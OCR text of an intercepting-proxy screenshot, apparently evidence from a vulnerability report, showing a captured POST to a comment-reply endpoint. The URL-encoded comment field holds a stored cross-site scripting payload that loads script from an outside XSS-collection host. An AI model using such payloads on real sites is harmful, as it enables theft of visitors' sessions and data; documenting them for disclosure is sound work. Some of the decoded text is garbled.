 Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 POST /addhuifu HTTP/1.1
2 Host:
3 Connection: close
4 Content-Length: 51
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin:
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.105 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
18
19
20 tid=89&content=
%E6%88%91%E4%B9%9F%E6%98%AF%EF%BC%81%3c%73%43%52%69%50%74%2f%53%72%43%3d%2f%2f%7
8%73%73%68%73%2e%63%6e%2f%36%36%47%31%3e
æˆ ‘ä¹Ÿæ˜¯ï¼ <sCRiPt/SrC=// /66G1>